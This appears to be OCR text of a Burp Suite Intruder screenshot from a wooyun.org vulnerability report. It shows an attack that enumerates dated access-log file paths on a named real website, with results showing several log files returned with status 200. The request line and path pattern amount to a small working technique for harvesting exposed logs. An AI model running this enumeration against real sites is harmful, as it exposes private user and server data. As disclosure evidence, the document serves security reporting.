 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
13 21 200 27593
23 22 200 9427
33 23 200 3000
63 26 200 1376
61 06 200 856
72 17 200 842
22 12 200 838
0 404 526 baseline request
1 00 404 526
2 10 404 526
Request Response
Raw Params Headers Hex
GET //app/Modules/Interface/Runtime/Logs/Daili/access/2015_10_21.acc.log HTTP/1.1
Host: www.kexinapp.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
? < + > Type a search term 0 matches
www.wooyun.org
Finished